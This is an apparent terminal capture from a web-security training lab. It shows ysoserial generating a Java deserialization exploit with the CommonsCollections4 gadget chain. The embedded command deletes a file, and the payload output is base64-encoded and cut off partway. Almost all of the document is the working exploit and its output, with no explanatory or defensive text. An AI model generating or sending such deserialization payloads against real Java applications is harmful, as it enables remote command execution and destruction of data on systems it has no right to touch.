 ┌──(hftamayo㉿inteli3kali)-[/opt/burppro2022_08_05/labs/insecdes/java]
└─$ java -jar ysoserial-all.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBh
cmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW9u
cy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci/5hPArsQjM
AgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcvYXBhY2hlL2NvbW1vbnMv
Y29sbGVjdGlvbnM0L1RyYW5zZm9ybWVyO3hwc3IAQG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0
aW9uczQuY29tcGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcmF0b3L79JkluG6xNwIAAHhwc3IAO29y
Zy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVy
MMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAuW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVj
dGlvbnM0L1RyYW5zZm9ybWVyO3hwdXIALltMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25z
NC5UcmFuc2Zvcm1lcjs5gTr7CNo/pQIAAHhwAAAAAnNyADxvcmcuYXBhY2hlLmNvbW1vbnMuY29s
bGVjdGlvbnM0LmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25z
dGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAN2NvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5p
bnRlcm5hbC54c2x0Yy50cmF4LlRyQVhGaWx0ZXIAAAAAAAAAAAAAAHhwc3IAP29yZy5hcGFjaGUu
Y29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuSW5zdGFudGlhdGVUcmFuc2Zvcm1lcjSL9H+k
htA7AgACWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7WwALaVBhcmFtVHlwZXN0ABJbTGph
dmEvbGFuZy9DbGFzczt4cHVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAFz
cgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVz
SW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVj
b2Rlc3QAA1tbQlsABl9jbGFzc3EAfgAUTAAFX25hbWV0ABJMamF2YS9sYW5nL1N0cmluZztMABFf
b3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAA1tb
Qkv9GRVnZ9s3AgAAeHAAAAACdXIAAltCrPMX+AYIVOACAAB4cAAABqzK/rq+AAAAMgA5CgADACIH
ADcHACUHACYBABBzZXJpYWxWZXJzaW9uVUlEAQABSgEADUNvbnN0YW50VmFsdWUFrSCT85Hd7z4B
AAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRh
YmxlAQAEdGhpcwEAE1N0dWJUcmFuc2xldFBheWxvYWQBAAxJbm5lckNsYXNzZXMBADVMeXNvc2Vy